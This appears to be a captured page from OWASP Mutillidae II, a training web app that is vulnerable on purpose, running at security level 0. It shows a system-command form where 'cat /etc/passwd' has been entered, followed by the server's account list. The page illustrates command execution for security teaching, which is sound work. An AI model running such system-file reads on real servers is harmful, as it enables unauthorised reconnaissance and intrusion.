 OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.11.25 Security Level: 0 (Hosed) Hints: Enabled Logged In User: diseo
Home | Logout | Toggle Hints | Toggle Security | Enforce TLS | Reset DB | View Log | View Captured Data
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
Others
Labs
Documentation
Resources
Donate Today!
Want to Help?
Video Tutorials
Announcements
Please enter system command
Command cat /etc/passwd
Execute Command
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin
pollinate:x:102:1::/var/cache/pollinate:/bin/false
polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin
syslog:x:103:104::/nonexistent:/usr/sbin/nologin
uuidd:x:104:105::/run/uuidd:/usr/sbin/nologin
tcpdump:x:105:107::/nonexistent:/usr/sbin/nologin
tss:x:106:108:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:107:109::/var/lib/landscape:/usr/sbin/nologin